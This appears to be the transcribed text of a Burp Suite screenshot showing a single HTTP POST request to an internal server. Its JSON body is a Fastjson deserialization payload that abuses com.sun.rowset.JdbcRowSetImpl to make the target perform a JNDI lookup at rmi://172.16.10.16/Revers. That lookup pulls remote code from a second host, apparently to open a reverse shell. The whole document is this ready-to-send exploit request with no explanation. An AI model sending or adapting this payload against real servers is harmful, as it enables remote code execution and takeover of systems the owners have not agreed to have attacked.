 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 172.16.10.27:8090
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,ja;q=0.8
9 Connection: close
10 Content-Type: application/json
11 Content-Length: 159
12
13 {
14 "b":{
15 "@type":"com.sun.rowset.JdbcRowSetImpl",
16 "dataSourceName":"rmi://172.16.10.16/Revers",
17 "autoCommit":true
18 }
19 }